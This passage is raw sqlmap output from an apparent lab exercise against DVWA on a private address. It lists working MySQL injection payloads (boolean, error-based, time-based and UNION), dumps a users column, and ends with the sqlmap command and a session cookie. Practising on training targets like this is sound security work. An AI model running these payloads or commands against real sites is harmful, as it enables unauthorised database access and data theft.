 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5670=5670 AND 'PKJa'='PKJa&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' AND (SELECT 9104 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(9104=9104,1))),0x716a767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'vahE'='vahE&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))JfTC) AND 'nlEF'='nlEF&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b7a7171,0x416f726c7941646f504c564556797074744d64714b4b77545a4374614c6244504f6752497a4e5354,0x716a767a71)-- -&Submit=Submit
---
[19:59:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[19:59:52] [INFO] fetching entries of column(s) 'user_id' for table 'users' in database 'dvwa'
[19:59:52] [INFO] heuristics detected web page charset 'ascii'
[19:59:52] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[19:59:52] [WARNING] reflective value(s) found and filtering out
[19:59:52] [INFO] the SQL query used returns 5 entries
[19:59:52] [INFO] retrieved: 1
[19:59:52] [INFO] retrieved: 2
[19:59:52] [INFO] retrieved: 3
[19:59:52] [INFO] retrieved: 4
[19:59:52] [INFO] retrieved: 5
[19:59:52] [INFO] analyzing table dump for possible password hashes
Database: dvwa
Table: users
[5 entries]
+---------+
| user_id |
+---------+
| 1       |
| 2       |
| 3       |
| 4       |
| 5       |
+---------+
[19:59:52] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/192.168.79.132/dump/dvwa/users.csv'
[19:59:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.79.132'
[*] shutting down at 19:59:52
root@kali:~# sqlmap -u "http://192.168.79.132/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=austaukdtb8jq2919eideuqkp3; security=low" -D 'dvwa' -T 'users' -C 'user_id' --dump